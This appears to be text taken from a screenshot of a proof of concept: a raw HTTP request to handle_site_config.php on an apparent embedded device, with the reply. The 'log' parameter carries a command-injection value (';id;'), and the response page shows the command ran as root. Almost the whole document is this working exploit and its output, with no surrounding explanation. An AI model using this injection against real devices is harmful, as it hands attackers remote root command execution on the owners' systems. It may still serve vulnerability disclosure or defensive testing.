 GET /handle_site_config.php?log=;id; HTTP/1.1
Host:
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.6.32
3 Content-type: text/html; charset=UTF-8
4 Content-Length: 226
5 Date: Thu, 27 Feb 2025 07:00:55 GMT
6 Server: lighttpd/1.4.48
7
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
12 <title>
Debugging Center
</title>
13 </head>
14 <body>
15
16 <pre>
17 /mtd/block4/log/;id;
18
19 uid=0(root) gid=0(root)
20 </pre>
21
22 </body>
23 </html>